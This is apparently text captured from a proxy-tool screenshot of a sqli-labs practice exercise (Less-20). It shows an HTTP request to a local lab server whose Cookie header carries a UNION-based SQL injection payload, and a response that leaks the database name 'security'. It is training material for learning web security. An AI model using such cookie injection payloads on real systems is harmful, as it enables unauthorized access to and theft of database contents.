 Request
Pretty Raw Hex \n
1 GET /sqli-labs/Less-20/index.php HTTP/1.1
2 Host: 192.168.2.138
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
7 Referer: http://192.168.2.138/sqli-labs/Less-20/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: uname=admin'and 1=2 union select database(),2,3#
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
SQLI DUM
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 192.168.2.138
DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE : uname = admin'and 1=2
union select database(),2,3# and expires:
Sun 04 Jun 2023 - 17:32:52
Your Login name:2
Your Password:3
Your ID:security
Delete Your Cookie!